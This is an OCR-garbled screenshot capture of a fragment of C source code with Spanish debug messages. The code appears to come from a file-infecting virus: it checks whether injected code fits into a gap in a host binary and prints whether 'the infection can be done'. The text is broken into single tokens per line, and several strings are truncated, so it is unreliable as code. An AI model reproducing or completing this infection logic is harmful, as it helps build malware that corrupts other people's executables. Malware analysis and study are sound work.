
      DEBUG 
(
"Y tampoco caben en los trozos :( la infec
imposible.
\n
"
)
;
}
else
{
    DEBUG 
(
"Tamaño aprovechable de la brecha (incluyend
    long2hex 
(
gap 
-
 chunks 
*
4
,
 buffer
)
;
    buffer
[
8
]
=
10
;
    write 
(
1
,
 buffer
,
9
)
;
if
(
code_size 
<
(
gap 
-
 chunks 
*
4
+
 nops
)
)
      DEBUG 
(
"La infección PUEDE hacerse
\n
"
)
;
else
      DEBUG 
(
"La infección no puede hacerse :(
\n
"
)
;
}
for
(
;;
)
;
}